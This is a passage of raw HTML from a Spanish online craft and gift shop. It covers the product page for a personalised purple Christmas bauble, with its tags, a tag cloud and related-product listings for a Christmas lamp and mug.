</p></form>	</div><!-- #respond -->
	            </div>
        </div>
        <div class="nasa_reviewed_images_wrap">

                        <div class="nasa_reviewed_images"></div>
            <a class="button btn-add-new-review" href="javascript:void(0);" rel="nofollow">Sé el primero en opinar sobre &quot;Bola de Navidad personalizada MORADO&quot;</a>
        </div>
        
    
    <div class="nasa-clear-both"></div>
    
    <div id="comments">
        <h2 class="woocommerce-Reviews-title">
            Reseñas        </h2>

        
                    <p class="woocommerce-noreviews">Aún no hay reseñas.</p>
            </div>

    <div class="clear"></div>
</div>
</div></div>        </div>
        </div>
        </div>
    </div>
<div class="nasa-clear-both nasa-min-height"></div><div class="row"><div class="large-12 columns"><div class="product_meta">

        
                <span class="sku_wrapper">
                <strong>SKU:</strong> <span class="sku">N/A</span>
            </span>
            
    <span class="posted_in"><strong>Categorías:</strong>&nbsp;<a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" rel="tag">Bolas esfericas</a>, <a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" rel="tag">Bolas y decoración para el árbol</a>, <a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" rel="tag">Feliz Feliz Navidad</a></span>
    <span class="tagged_as"><strong>Etiquetas:</strong>&nbsp;<a href="https://elbauldeluca.com/product-tag/bola/" rel="tag">bola</a>, <a href="https://elbauldeluca.com/product-tag/bola-de-navidad-personalizada/" rel="tag">Bola de navidad personalizada</a>, <a href="https://elbauldeluca.com/product-tag/bola-del-mundo/" rel="tag">bola del mundo</a>, <a href="https://elbauldeluca.com/product-tag/bola-morada/" rel="tag">bola morada</a>, <a href="https://elbauldeluca.com/product-tag/creaciones-divertidas/" rel="tag">Creaciones divertidas</a>, <a href="https://elbauldeluca.com/product-tag/navidad/" rel="tag">Navidad</a>, <a href="https://elbauldeluca.com/product-tag/personalizada/" rel="tag">Personalizada</a>, <a href="https://elbauldeluca.com/product-tag/regalo-navidad/" rel="tag">Regalo Navidad</a></span>
    
</div>
</div></div>
        </div>

                    <div class="nasa-side-sidebar nasa-sidebar-left">
                <a href="javascript:void(0);" title="Cerca" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
                </a>
                
                <div class="nasa-sidebar-off-canvas">
                    <div id="nasa_tag_cloud-2" class="widget widget_nasa_tag_cloud"><span class="widget-title">Tags</span><div class="tagcloud nasa-tag-cloud nasa-tag-products-cloud"><ul class="nasa-tag-cloud-ul"><li><a href="https://elbauldeluca.com/product-tag/amelie/" class="tag-cloud-link tag-link-630 tag-link-position-1" style="font-size: 15.207920792079pt;" aria-label="Amelie (49 elementos)">Amelie</a></li><li><a href="https://elbauldeluca.com/product-tag/basic-grey/" class="tag-cloud-link tag-link-733 tag-link-position-2" style="font-size: 8pt;" aria-label="basic grey (14 elementos)">basic grey</a></li><li><a href="https://elbauldeluca.com/product-tag/bola/" class="tag-cloud-link tag-link-1222 tag-link-position-3" style="font-size: 12.574257425743pt;" aria-label="bola (31 elementos)">bola</a></li><li><a href="https://elbauldeluca.com/product-tag/bola-del-mundo/" class="tag-cloud-link tag-link-816 tag-link-position-4" style="font-size: 9.3861386138614pt;" aria-label="bola del mundo (18 elementos)">bola del mundo</a></li><li><a href="https://elbauldeluca.com/product-tag/bola-de-navidad-personalizada/" class="tag-cloud-link tag-link-1223 tag-link-position-5" style="font-size: 12.574257425743pt;" aria-label="Bola de navidad personalizada (31 elementos)">Bola de navidad personalizada</a></li><li><a href="https://elbauldeluca.com/product-tag/bolsa-almuerzo/" class="tag-cloud-link tag-link-1158 tag-link-position-6" style="font-size: 8.2772277227723pt;" aria-label="bolsa almuerzo (15 elementos)">bolsa almuerzo</a></li><li><a href="https://elbauldeluca.com/product-tag/bolsa-almuerzo-personalizada/" class="tag-cloud-link tag-link-1563 tag-link-position-7" style="font-size: 8.2772277227723pt;" aria-label="bolsa almuerzo personalizada (15 elementos)">bolsa almuerzo personalizada</a></li><li><a href="https://elbauldeluca.com/product-tag/bolsa-guarderia/" class="tag-cloud-link tag-link-1161 tag-link-position-8" style="font-size: 8.2772277227723pt;" aria-label="bolsa guarderia (15 elementos)">bolsa guarderia</a></li><li><a href="https://elbauldeluca.com/product-tag/botella-personalizada/" class="tag-cloud-link tag-link-1180 tag-link-position-9" style="font-size: 8pt;" aria-label="botella personalizada (14 elementos)">botella personalizada</a></li><li><a href="https://elbauldeluca.com/product-tag/capsulas/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 8.6930693069307pt;" aria-label="capsulas (16 elementos)">capsulas</a></li><li><a href="https://elbauldeluca.com/product-tag/cole/" class="tag-cloud-link tag-link-1564 tag-link-position-11" style="font-size: 8.2772277227723pt;" aria-label="cole (15 elementos)">cole</a></li><li><a href="https://elbauldeluca.com/product-tag/cortador/" class="tag-cloud-link tag-link-198 tag-link-position-12" style="font-size: 13.405940594059pt;" aria-label="Cortador (36 elementos)">Cortador</a></li><li><a href="https://elbauldeluca.com/product-tag/cortadores/" class="tag-cloud-link tag-link-245 tag-link-position-13" style="font-size: 9.9405940594059pt;" aria-label="cortadores (20 elementos)">cortadores</a></li><li><a href="https://elbauldeluca.com/product-tag/creaciones-divertidas/" class="tag-cloud-link tag-link-1225 tag-link-position-14" style="font-size: 12.574257425743pt;" aria-label="Creaciones divertidas (31 elementos)">Creaciones divertidas</a></li><li><a href="https://elbauldeluca.com/product-tag/cupcakes/" class="tag-cloud-link tag-link-210 tag-link-position-15" style="font-size: 10.772277227723pt;" aria-label="cupcakes (23 elementos)">cupcakes</a></li><li><a href="https://elbauldeluca.com/product-tag/dayka/" class="tag-cloud-link tag-link-576 tag-link-position-16" style="font-size: 13.821782178218pt;" aria-label="Dayka (39 elementos)">Dayka</a></li><li><a href="https://elbauldeluca.com/product-tag/el-altillo-de-los-duendes/" class="tag-cloud-link tag-link-838 tag-link-position-17" style="font-size: 11.188118811881pt;" aria-label="el altillo de los duendes (25 elementos)">el altillo de los duendes</a></li><li><a href="https://elbauldeluca.com/product-tag/fallas/" class="tag-cloud-link tag-link-376 tag-link-position-18" style="font-size: 9.1089108910891pt;" aria-label="fallas (17 elementos)">fallas</a></li><li><a href="https://elbauldeluca.com/product-tag/fallas-gandia/" class="tag-cloud-link tag-link-1110 tag-link-position-19" style="font-size: 13.821782178218pt;" aria-label="Fallas Gandia (39 elementos)">Fallas Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/fallas-valencia/" class="tag-cloud-link tag-link-1130 tag-link-position-20" style="font-size: 8.2772277227723pt;" aria-label="fallas valencia (15 elementos)">fallas valencia</a></li><li><a href="https://elbauldeluca.com/product-tag/galletas/" class="tag-cloud-link tag-link-200 tag-link-position-21" style="font-size: 10.772277227723pt;" aria-label="galletas (23 elementos)">galletas</a></li><li><a href="https://elbauldeluca.com/product-tag/gandia/" class="tag-cloud-link tag-link-520 tag-link-position-22" style="font-size: 10.217821782178pt;" aria-label="Gandia (21 elementos)">Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/innspiro/" class="tag-cloud-link tag-link-730 tag-link-position-23" style="font-size: 10.772277227723pt;" aria-label="innspiro (23 elementos)">innspiro</a></li><li><a href="https://elbauldeluca.com/product-tag/manualidades/" class="tag-cloud-link tag-link-552 tag-link-position-24" style="font-size: 17.70297029703pt;" aria-label="manualidades (75 elementos)">manualidades</a></li><li><a href="https://elbauldeluca.com/product-tag/marca-espanola/" class="tag-cloud-link tag-link-839 tag-link-position-25" style="font-size: 11.188118811881pt;" aria-label="marca española (25 elementos)">marca española</a></li><li><a href="https://elbauldeluca.com/product-tag/mintopia/" class="tag-cloud-link tag-link-806 tag-link-position-26" style="font-size: 8pt;" aria-label="mintopia (14 elementos)">mintopia</a></li><li><a href="https://elbauldeluca.com/product-tag/muffins/" class="tag-cloud-link tag-link-217 tag-link-position-27" style="font-size: 8.2772277227723pt;" aria-label="muffins (15 elementos)">muffins</a></li><li><a href="https://elbauldeluca.com/product-tag/navidad/" class="tag-cloud-link tag-link-240 tag-link-position-28" style="font-size: 17.009900990099pt;" aria-label="Navidad (67 elementos)">Navidad</a></li><li><a href="https://elbauldeluca.com/product-tag/orita/" class="tag-cloud-link tag-link-631 tag-link-position-29" style="font-size: 15.346534653465pt;" aria-label="orita (50 elementos)">orita</a></li><li><a href="https://elbauldeluca.com/product-tag/papel/" class="tag-cloud-link tag-link-632 tag-link-position-30" style="font-size: 16.455445544554pt;" aria-label="papel (61 elementos)">papel</a></li><li><a href="https://elbauldeluca.com/product-tag/papel-amelie/" class="tag-cloud-link tag-link-633 tag-link-position-31" style="font-size: 14.09900990099pt;" aria-label="papel amelie (41 elementos)">papel amelie</a></li><li><a href="https://elbauldeluca.com/product-tag/papel-scrapbooking/" class="tag-cloud-link tag-link-714 tag-link-position-32" style="font-size: 11.188118811881pt;" aria-label="papel scrapbooking (25 elementos)">papel scrapbooking</a></li><li><a href="https://elbauldeluca.com/product-tag/personalizada/" class="tag-cloud-link tag-link-1226 tag-link-position-33" style="font-size: 12.574257425743pt;" aria-label="Personalizada (31 elementos)">Personalizada</a></li><li><a href="https://elbauldeluca.com/product-tag/primera-comunion/" class="tag-cloud-link tag-link-856 tag-link-position-34" style="font-size: 8.2772277227723pt;" aria-label="primera comunión (15 elementos)">primera comunión</a></li><li><a href="https://elbauldeluca.com/product-tag/productos-falleros/" class="tag-cloud-link tag-link-1111 tag-link-position-35" style="font-size: 13.821782178218pt;" aria-label="Productos falleros (39 elementos)">Productos falleros</a></li><li><a href="https://elbauldeluca.com/product-tag/regalo-original/" class="tag-cloud-link tag-link-571 tag-link-position-36" style="font-size: 8.2772277227723pt;" aria-label="Regalo original (15 elementos)">Regalo original</a></li><li><a href="https://elbauldeluca.com/product-tag/reposteria/" class="tag-cloud-link tag-link-382 tag-link-position-37" style="font-size: 9.1089108910891pt;" aria-label="Reposteria (17 elementos)">Reposteria</a></li><li><a href="https://elbauldeluca.com/product-tag/reposteria-gandia/" class="tag-cloud-link tag-link-204 tag-link-position-38" style="font-size: 22pt;" aria-label="Reposteria Gandia (155 elementos)">Reposteria Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/scrapbooking/" class="tag-cloud-link tag-link-521 tag-link-position-39" style="font-size: 21.861386138614pt;" aria-label="scrapbooking (151 elementos)">scrapbooking</a></li><li><a href="https://elbauldeluca.com/product-tag/scrapbooking-comunion/" class="tag-cloud-link tag-link-709 tag-link-position-40" style="font-size: 10.772277227723pt;" aria-label="scrapbooking comunión (23 elementos)">scrapbooking comunión</a></li><li><a href="https://elbauldeluca.com/product-tag/scrapbooking-gandia/" class="tag-cloud-link tag-link-663 tag-link-position-41" style="font-size: 15.623762376238pt;" aria-label="scrapbooking Gandia (53 elementos)">scrapbooking Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/tienda-scrapbooking-gandia/" class="tag-cloud-link tag-link-665 tag-link-position-42" style="font-size: 10.217821782178pt;" aria-label="tienda scrapbooking Gandia (21 elementos)">tienda scrapbooking Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/tienda-scrap-gandia/" class="tag-cloud-link tag-link-841 tag-link-position-43" style="font-size: 11.188118811881pt;" aria-label="tienda scrap Gandia (25 elementos)">tienda scrap Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/vuelta-al-cole/" class="tag-cloud-link tag-link-1155 tag-link-position-44" style="font-size: 8.6930693069307pt;" aria-label="vuelta al cole (16 elementos)">vuelta al cole</a></li><li><a href="https://elbauldeluca.com/product-tag/xiqueta-meua/" class="tag-cloud-link tag-link-1112 tag-link-position-45" style="font-size: 13.821782178218pt;" aria-label="Xiqueta meua (39 elementos)">Xiqueta meua</a></li></ul></div>
</div>                </div>
            </div>
        
    </div>
</div>
    <div class="row related-product nasa-slider-wrap related products grid nasa-relative mobile-margin-bottom-20 margin-bottom-30">
                    <div class="large-12 columns">
                <h3 class="nasa-title-relate text-center">
                   Productos relacionados                </h3>
            </div>
                
        <div class="large-12 columns">
            <div class="ns-items-gap nasa-slick-slider nasa-slick-nav products grid nasa-nav-radius" data-columns="5" data-columns-small="1" data-columns-tablet="3" data-switch-tablet="767" data-switch-desktop="1024">
                
<div class="product type-product post-7478 status-publish instock product_cat-feliz-feliz-navidad product_cat-productos-personalizados product_cat-regalos-y-detalles-para product_tag-lampara-navidad product_tag-navidad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/lampara-navidena-plata/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7478" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7478" data-product_sku="" aria-label="Elige las opciones para &ldquo;Lámpara Navideña Plata&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7478" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7478" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/lampara-navidena-plata/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/lampara-navidena-plata/" title="Lámpara Navideña Plata">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Lámpara-transparente-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lámpara Navideña Plata" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Lámpara-transparente-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/Lámpara-transparente-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Lámpara-transparente-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/Lámpara-transparente-595x595.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/Lámpara-transparente-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/Lámpara-transparente-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/Lámpara-transparente-768x768.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/Lámpara-transparente-1536x1536.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/Lámpara-transparente.jpg 1728w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/lampara-navidena-plata/" title="Lámpara Navideña Plata">
            Lámpara Navideña Plata        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7478"
			  data-parent-id="7478">
			<span class="woocommerce-Price-amount amount"><bdi>17,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7478" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-diseno-lamparas&quot;:&quot;&quot;,&quot;attribute_pa_modelo-lampara&quot;:&quot;&quot;,&quot;attribute_pa_texto-lampara&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:17.5,&quot;display_regular_price&quot;:17.5,&quot;image&quot;:{&quot;title&quot;:&quot;L\u00e1mpara-transparente.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente.jpg&quot;,&quot;alt&quot;:&quot;L\u00e1mpara-transparente.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente-595x595.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente-450x450.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente-100x100.jpg 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente-300x300.jpg 300w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente-150x150.jpg 150w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente-768x768.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente-1536x1536.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente-380x380.jpg 380w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente.jpg 1728w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente.jpg&quot;,&quot;full_src_w&quot;:1728,&quot;full_src_h&quot;:1728,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente-380x380.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:7495,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7479,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7478,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente-380x380.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente.jpg&quot;}]"><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-modelo-lampara-wrap-child" data-pa_name="modelo-lampara"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="modelo-lampara" rel="nofollow">Modelo lámpara</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-bolas-navidenas " data-name="Bolas Navideñas" title="Bolas Navideñas" data-value="bolas-navidenas" data-pa="modelo-lampara" data-act="0" rel="nofollow">Bolas Navideñas</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-nacimiento " data-name="Nacimiento" title="Nacimiento" data-value="nacimiento" data-pa="modelo-lampara" data-act="0" rel="nofollow">Nacimiento</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-santa-claus " data-name="Santa Claus" title="Santa Claus" data-value="santa-claus" data-pa="modelo-lampara" data-act="0" rel="nofollow">Santa Claus</a></div></div><div class="nasa-product-content-child nasa-inactive nasa-product-content-texto-lampara-wrap-child" data-pa_name="texto-lampara"><a class="nasa-toggle-attr-select" href="javascript:void(0);" data-text="texto-lampara" rel="nofollow">Texto lámpara</a><div class="nasa-toggle-content-attr-select"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-bon-nadal " data-name="Bon Nadal" title="Bon Nadal" data-value="bon-nadal" data-pa="texto-lampara" data-act="0" rel="nofollow">Bon Nadal</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-feliz-navidad " data-name="Feliz Navidad" title="Feliz Navidad" data-value="feliz-navidad" data-pa="texto-lampara" data-act="0" rel="nofollow">Feliz Navidad</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-merry-christmas " data-name="Merry Christmas" title="Merry Christmas" data-value="merry-christmas" data-pa="texto-lampara" data-act="0" rel="nofollow">Merry Christmas</a></div></div></div></div>    </div>

    
</div>


<div class="product type-product post-7501 status-publish instock product_cat-amigos-amigo-invisible product_cat-feliz-feliz-navidad product_cat-tazas product_tag-amigo-invisible product_tag-navidad product_tag-taza-navidad product_tag-taza-navidad-personalizada product_tag-te-de-navidad product_tag-weihnachtstee has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/taza-navidena-personalizada-eres-mi-rey-favorito/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7501" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7501" data-product_sku="" aria-label="Elige las opciones para &ldquo;Taza Navideña Personalizada &quot;Eres mi rey favorito&quot;&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7501" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7501" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/taza-navidena-personalizada-eres-mi-rey-favorito/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/taza-navidena-personalizada-eres-mi-rey-favorito/" title="Taza Navideña Personalizada &quot;Eres mi rey favorito&quot;">
    <div class="main-img">
